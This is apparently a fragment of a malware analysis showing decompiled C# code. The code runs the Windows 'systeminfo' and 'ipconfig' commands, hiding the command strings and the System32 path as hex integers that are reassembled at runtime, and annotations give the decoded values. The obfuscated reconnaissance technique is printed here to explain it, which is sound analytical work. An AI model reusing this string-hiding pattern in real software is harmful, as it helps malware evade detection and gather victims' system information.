 string str2 = "C:\\Windows\\System32\\";
AppInfo.SysInfo = AppInfo.EscapeStringValue(AppInfo.GETCMDDATA(str2 + "systeminfo" + str, ""));
byte[] bytes2 = BitConverter.GetBytes(0x575C3A63);
byte[] bytes3 = BitConverter.GetBytes(0x65747379);
byte[] bytes4 = BitConverter.GetBytes(0x5C32336D);
byte[] bytes5 = BitConverter.GetBytes(0x535C7377);
byte[] bytes6 = BitConverter.GetBytes(0x6F646E69);
byte[] array2 = COneNumberSwap.tTryxyzStartFetch(new byte[][]
{
bytes2,
bytes6,
bytes5, c:\Windows\system32\
bytes3,
bytes4
});
string string2 = Encoding.UTF7.GetString(array2, 0, array2.Length);
byte[] bytes7 = BitConverter.GetBytes(0x6F66);
byte[] bytes8 = BitConverter.GetBytes(0x6E696D65);
byte[] bytes9 = BitConverter.GetBytes(0x74737973);
byte[] array3 = COneNumberSwap.tTryxyzStartFetch(new byte[][]
{
bytes9,
bytes8, systeminfo
bytes7
});
string string3 = Encoding.UTF7.GetString(array3, 0, array3.Length - 2);
byte[] bytes10 = BitConverter.GetBytes(0x6F637069);
byte[] bytes11 = BitConverter.GetBytes(0x6769666E);
byte[] array4 = COneNumberSwap.tTryxyzStartFetch(new byte[][]
{
bytes10,
bytes11 ipconfig
});
string string4 = Encoding.UTF7.GetString(array4, 0, array4.Length);
COneNumberSwap.EnumberTickerBuawei = COneNumberSwap.kCompleteUpdateMix(string2 +
string3 + @string, "");